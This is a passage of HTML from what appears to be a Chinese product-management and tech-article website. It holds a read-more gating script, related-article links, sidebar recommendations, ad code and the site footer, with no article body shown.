var regex = /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
var isMobile = navigator.userAgent.match(regex);
if (!isMobile) {
try {
var plugin = new ReadmorePlugin();
plugin.init({
id: "readmore-container",
blogId: "55721-7689706765131-406",
name: "财经早读",
keyword: "666",
qrcode: "https://www.imspm.com/assets/img/caijingzaodu.jpg",
type: "website",
height: "auto",
expires: "7",
interval: "60",
random: "1"
})
} catch (e) {
console.warn("readmore plugin occurred error: " + e.name + " | " + e.message);
}
}
</script> </div>
<!-- S 付费阅读 -->
<!-- E 付费阅读 -->
<!-- S 点赞 -->
<div class="article-donate">
<a href="javascript:" class="btn btn-primary btn-like btn-lg social-share-icon icon-heart addbookbark" data-type="archives" data-aid="681610" data-action="/addons/cms/ajax/collection.html">收藏</a>
</div>
<!-- E 点赞 -->
<div class="entry-meta">
<ul>
<!-- S 归档 -->
<li>标签:<a href="/dev.html" class="tag" rel="tag" target="_blank">技术</a></li>
<!-- S 归档 -->
</ul>
<ul class="article-prevnext">
<!-- S 上一篇下一篇 -->
<li>
<span>上一篇 ></span>
<a href="/dev/681609.html" target="_blank">Observable详解</a>
</li>
<li>
<span>下一篇 ></span>
<a href="/dev/681611.html" target="_blank">忘道会员管理营销平台v1.2.1 门店 会员卡 会员</a>
</li>
<!-- E 上一篇下一篇 -->
</ul>
</div>
<div class="related-article">
<div class="row" style="margin: 0 -15px;">
<!-- S 相关文章 -->
<div class="col-xs-12">
<h3 style="font-size: 1.1em;">相关文章</h5>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747938.html" target="_blank">Duilib中list控件支持ctrl和shif多行选中的实现</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747937.html" target="_blank">[ICML2015]Batch Normalization:Accelerating Deep Network Training by Reducing Internal Covariate Shif</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747936.html" target="_blank">win10系统 微软输入法 于eclipse ctrl+shif+f冲突间接处理办法</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747935.html" target="_blank">Codeforces Round #259 (Div. 2) B. Little Pony and Sort by Shif</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747934.html" target="_blank">读LDD3,内存映射与DMA--PAGE_SHIF…</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747933.html" target="_blank">VMware虚拟机安装XP【要先分区,再设置BOOT 启动CD,shif+上移】</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747932.html" target="_blank">更换iBus五笔的左与右Shif</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747931.html" target="_blank">sublime ctrl+shif+f 没用解决办法</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747930.html" target="_blank">idea 对 ctrl + z 的撤销 是 ctrl + shif + z</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747929.html" target="_blank">计算机最早的设计师应用于,计算机应用基础选择题doc.doc</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747928.html" target="_blank">win10自带截图神器:Win+Shift+S</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747927.html" target="_blank">Python基础之文件目录操作</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747926.html" target="_blank">python简述目录_Python基础之文件目录操作(示例代码)</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747925.html" target="_blank">tp5 如何做数据采集</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747924.html" target="_blank">任务2-7(服务器字体+阿里巴巴矢量库)</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747923.html" target="_blank">html标签(1):h1~h6,p,br,pre,hr</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747922.html" target="_blank">TI 电量计介绍与芯片选型指南</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747921.html" target="_blank">几款TI电源芯片简介</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747920.html" target="_blank">TI DSP芯片C2000系列读取FLASH数据</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747919.html" target="_blank">德州仪器(Ti)平台嵌入式开发基础</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747918.html" target="_blank">TI三相电机智能栅极驱动芯片特点分类</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747917.html" target="_blank">省选模拟(12.08) T3 圈圈圈圈圈圈圈圈</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747916.html" target="_blank">Hadoop生态圈技术栈(上)</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747915.html" target="_blank">大数据开发基础入门与项目实战(三)Hadoop核心及生态圈技术栈之6.Impala交互式查询</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747914.html" target="_blank">小猿圈之Linux下Mysql 操作命令</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747913.html" target="_blank">大数据Hadoop生态圈常用面试题</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747912.html" target="_blank">大数据开发基础入门与项目实战(三)Hadoop核心及生态圈技术栈之4.Hive DDL、DQL和数据操作</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747911.html" target="_blank">备战Noip2018模拟赛11(B组)T3 Monogatari 物语</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747910.html" target="_blank">【智能优化算法-圆圈搜索算法】基于圆圈搜索算法Circle Search Algorithm求解单目标优化问题附matlab代码</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747909.html" target="_blank">NYOJ 78 圈水池</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747908.html" target="_blank">递归问题 跑道 汽车 绕圈问题 Python实现</a></p>
</div>
<div class="col-xs-12">
<p style="margin-top: 17px;margin-bottom: 8.5px;"><a href="/dev/747907.html" target="_blank">Hadoop生态圈(三):MapReduce</a></p>
</div>
<!-- E 相关文章 -->
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</main>
<aside class="col-xs-12 col-md-4">
<!--@formatter:off-->
<!--@formatter:on-->
<!-- S 内容推荐 -->
<div class="panel panel-default hot-article">
<div class="panel-heading">
<h3 class="panel-title">内容推荐</h3>
</div>
<div class="panel-body">
<div class="media media-number">
<div class="media-left">
<span class="num tag">1</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/753475.html" title="大厂出品!保姆级教程帮你掌握「用户体验要素」" target="_blank">大厂出品!保姆级教程帮你掌握「用户体验要素」</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">2</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/753348.html" title="大厂实战案例!设计师如何助力京东快递业务增长?" target="_blank">大厂实战案例!设计师如何助力京东快递业务增长?</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">3</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/753116.html" title="总监干货!5个常见的UI设计规范创建误区" target="_blank">总监干货!5个常见的UI设计规范创建误区</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">4</span>
</div>
<div class="media-body">
<a class="link-dark" href="/kaifagongju/752540.html" title="数据库管理利器——Navicat Premium v17.0.4学习版(Windows+MacOS+Linux)" target="_blank">数据库管理利器——Navicat Premium v17.0.4学习版(Windows+MacOS+Linux)</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">5</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/750353.html" title="进阶必学!快速掌握10种国际主流设计模型" target="_blank">进阶必学!快速掌握10种国际主流设计模型</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">6</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/750352.html" title="春节期间,10个大厂的产品细节走心设计" target="_blank">春节期间,10个大厂的产品细节走心设计</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">7</span>
</div>
<div class="media-body">
<a class="link-dark" href="/jiaohutiyan/747940.html" title="如何帮助用户度过新人期?来看雪球APP的实战总结!" target="_blank">如何帮助用户度过新人期?来看雪球APP的实战总结!</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">8</span>
</div>
<div class="media-body">
<a class="link-dark" href="/ruanjianzixun/42357.html" title="Sketch 95.3最新版下载 (Sketch矢量绘图应用软件)" target="_blank">Sketch 95.3最新版下载 (Sketch矢量绘图应用软件)</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">9</span>
</div>
<div class="media-body">
<a class="link-dark" href="/ruanjianzixun/42356.html" title="Axure RP 9 最新正式版安装软件与汉化语言包下载(2023年3月30日更新)" target="_blank">Axure RP 9 最新正式版安装软件与汉化语言包下载(2023年3月30日更新)</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num tag">10</span>
</div>
<div class="media-body">
<a class="link-dark" href="/chanpinsheji/42343.html" title="嘘!SaaS产品的差异化设计细节,一般人我不告诉他" target="_blank">嘘!SaaS产品的差异化设计细节,一般人我不告诉他</a>
</div>
</div>
</div>
</div>
<!-- E 内容推荐 -->
<div class="panel panel-blockimg">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6421005227861480"
crossorigin="anonymous"></script>
<!-- 右侧正方形 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6421005227861480"
data-ad-slot="1989994359"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="panel panel-default lasest-update">
<!-- S 最近更新 -->
<div class="panel-heading">
<h3 class="panel-title">最新更新</h3>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<span><a href="/chanpinjingli.html" target="_blank">[产品经理]</a></span>
<a class="link-dark" href="/chanpinjingli/758173.html" title="3分钟绘制流程图!这个AI+绘图工具的神仙组合,学完老板直呼内行" target="_blank">3分钟绘制流程图!这个AI+绘图工具的神仙组合,学完老板直呼内行</a>
</li>
<li>
<span><a href="/chanpinjingli.html" target="_blank">[产品经理]</a></span>
<a class="link-dark" href="/chanpinjingli/758172.html" title="商业潜规则:打败你的不是AI,而是人性" target="_blank">商业潜规则:打败你的不是AI,而是人性</a>
</li>
<li>
<span><a href="/chanpinsheji.html" target="_blank">[产品设计]</a></span>
<a class="link-dark" href="/chanpinsheji/758171.html" title="DeepSeek+智能派单系统的实践分享" target="_blank">DeepSeek+智能派单系统的实践分享</a>
</li>
<li>
<span><a href="/chanpinjingli.html" target="_blank">[产品经理]</a></span>
<a class="link-dark" href="/chanpinjingli/758170.html" title="一文读懂本年实际损益借(贷)方发生额" target="_blank">一文读懂本年实际损益借(贷)方发生额</a>
</li>
<li>
<span><a href="/chuangyexueyuan.html" target="_blank">[创业学院]</a></span>
<a class="link-dark" href="/chuangyexueyuan/758169.html" title="大客户 vs 中小企业:需求竟天差地别?以企业培训数字化为例" target="_blank">大客户 vs 中小企业:需求竟天差地别?以企业培训数字化为例</a>
</li>
<li>
<span><a href="/chanpinjingli.html" target="_blank">[产品经理]</a></span>
<a class="link-dark" href="/chanpinjingli/758168.html" title="不要将员工的“猴子”背到自己身上:职场管理中的权责划分" target="_blank">不要将员工的“猴子”背到自己身上:职场管理中的权责划分</a>
</li>
<li>
<span><a href="/chanpinjingli.html" target="_blank">[产品经理]</a></span>
<a class="link-dark" href="/chanpinjingli/758167.html" title="人工智能的三层架构:从应用层到基础服务层,解密智能革命" target="_blank">人工智能的三层架构:从应用层到基础服务层,解密智能革命</a>
</li>
<li>
<span><a href="/chanpinsheji.html" target="_blank">[产品设计]</a></span>
<a class="link-dark" href="/chanpinsheji/758166.html" title="一文讲清楚iOS的SKAN4.0" target="_blank">一文讲清楚iOS的SKAN4.0</a>
</li>
</ul>
</div>
<!-- E 最近更新 -->
</div>
<!-- S 热门标签 -->
<div class="panel panel-default hot-tags">
<div class="panel-heading">
<h3 class="panel-title">热门标签</h3>
</div>
<div class="panel-body">
<div class="tags">
<a href="/channel/数量.html" class="tag" target="_blank"> <span>数量</span></a>
<a href="/channel/AI技术趋势.html" class="tag" target="_blank"> <span>AI技术趋势</span></a>
<a href="/channel/用户角色.html" class="tag" target="_blank"> <span>用户角色</span></a>
<a href="/channel/心智游移.html" class="tag" target="_blank"> <span>心智游移</span></a>
<a href="/channel/自然生态系统.html" class="tag" target="_blank"> <span>自然生态系统</span></a>
<a href="/channel/会员权益.html" class="tag" target="_blank"> <span>会员权益</span></a>
<a href="/channel/AirDrop.html" class="tag" target="_blank"> <span>AirDrop</span></a>
<a href="/channel/hashmap.html" class="tag" target="_blank"> <span>hashmap</span></a>
<a href="/channel/小龙虾.html" class="tag" target="_blank"> <span>小龙虾</span></a>
<a href="/channel/焦虑.html" class="tag" target="_blank"> <span>焦虑</span></a>
<a href="/channel/危机处理.html" class="tag" target="_blank"> <span>危机处理</span></a>
<a href="/channel/发展.html" class="tag" target="_blank"> <span>发展</span></a>
<a href="/channel/微信群折叠.html" class="tag" target="_blank"> <span>微信群折叠</span></a>
<a href="/channel/toast.html" class="tag" target="_blank"> <span>toast</span></a>
<a href="/channel/测评新算法.html" class="tag" target="_blank"> <span>测评新算法</span></a>
<a href="/channel/改版.html" class="tag" target="_blank"> <span>改版</span></a>
<a href="/channel/wireshark.html" class="tag" target="_blank"> <span>wireshark</span></a>
<a href="/channel/投放方式.html" class="tag" target="_blank"> <span>投放方式</span></a>
<a href="/channel/音频播放动效.html" class="tag" target="_blank"> <span>音频播放动效</span></a>
<a href="/channel/timer.html" class="tag" target="_blank"> <span>timer</span></a>
<a href="/channel/女性商业.html" class="tag" target="_blank"> <span>女性商业</span></a>
<a href="/channel/古典自媒体.html" class="tag" target="_blank"> <span>古典自媒体</span></a>
<a href="/channel/海外博主.html" class="tag" target="_blank"> <span>海外博主</span></a>
<a href="/channel/repeater.html" class="tag" target="_blank"> <span>repeater</span></a>
<a href="/channel/转账.html" class="tag" target="_blank"> <span>转账</span></a>
<a href="/channel/万能钥匙.html" class="tag" target="_blank"> <span>万能钥匙</span></a>
<a href="/channel/秋招.html" class="tag" target="_blank"> <span>秋招</span></a>
<a href="/channel/快服务.html" class="tag" target="_blank"> <span>快服务</span></a>
<a href="/channel/个人演讲.html" class="tag" target="_blank"> <span>个人演讲</span></a>
<a href="/channel/客户共识.html" class="tag" target="_blank"> <span>客户共识</span></a>
</div>
</div>
</div>
<!-- E 热门标签 -->
</aside>
</div>
</div>
</main>
<footer>
<div id="footer">
<div class="container">
<div class="row footer-inner">
<div class="col-xs-12">
<div class="footer-logo pull-left mr-4">
<a href="/"><i class="fa fa-bookmark"></i></a>
</div>
<div class="pull-left">
Copyright © 2026 All rights reserved. 超级产品经理 <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">浙ICP备14026978号-4</a>
<ul class="list-unstyled list-inline mt-2">
<li><a href="/p/aboutus.html" target="_blank">关于网站</a></li>
<li><a href="/contactus.html" rel="nofollow" target="_blank">联系我们</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</footer>
<div id="floatbtn">
<!-- S 浮动按钮 -->
<a class="hover" href="/index/cms.archives/post.html" target="_blank">
<i class="iconfont icon-pencil"></i>
<em>立即<br>投稿</em>
</a>
<div class="floatbtn-item floatbtn-share">
<i class="iconfont icon-share"></i>
<div class="floatbtn-wrapper" style="height:50px;top:0">
<div class="social-share" data-initialized="true" data-mode="prepend">
<a href="#" class="social-share-icon icon-weibo" target="_blank"></a>
<a href="#" class="social-share-icon icon-qq" target="_blank"></a>
<a href="#" class="social-share-icon icon-qzone" target="_blank"></a>
<a href="#" class="social-share-icon icon-wechat"></a>
</div>
</div>
</div>
<a href="javascript:;">
<i class="iconfont icon-qrcode"></i>
<div class="floatbtn-wrapper">
<div class="qrcode"><img src="https://www.imspm.com/assets/img/gongzhonghao.jpg"></div>
<p>微信公众账号</p>
<p>微信扫一扫加关注</p>
</div>
</a>
<a id="back-to-top" class="hover" href="javascript:;">
<i class="iconfont icon-backtotop"></i>
<em>返回<br>顶部</em>
</a>
<!-- E 浮动按钮 -->
</div>
<script type="text/javascript" src="/assets/libs/jquery/dist/jquery.min.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/libs/bootstrap/dist/js/bootstrap.min.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/libs/fastadmin-layer/dist/layer.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/libs/art-template/dist/template-native.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/addons/cms/js/jquery.autocomplete.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/addons/cms/js/swiper.min.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/addons/cms/js/share.min.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/addons/cms/js/cms.js?v=1.0.10"></script>
<script type="text/javascript" src="/assets/addons/cms/js/common.js?v=1.0.10"></script>
</body>
</html>